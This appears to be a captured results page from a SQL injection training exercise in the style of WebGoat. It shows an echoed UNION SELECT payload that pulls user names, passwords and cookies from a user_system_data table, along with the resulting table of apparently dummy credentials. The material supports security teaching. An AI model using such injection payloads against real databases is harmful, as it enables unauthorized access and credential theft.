 Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
1, dave, passW0rD, , a, b, 1,
1, jdoe, passwd2, , a, b, 1,
1, jeff, jeff, , a, b, 1,
1, jplane, passwd3, , a, b, 1,
1, jsnow, passwd1, , a, b, 1,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = 'SELECT * FROM user_data WHERE last_name= ' UNION SELECT 1, user_name, password, cookie, 'a', 'b',
1 FROM user_system_data;--'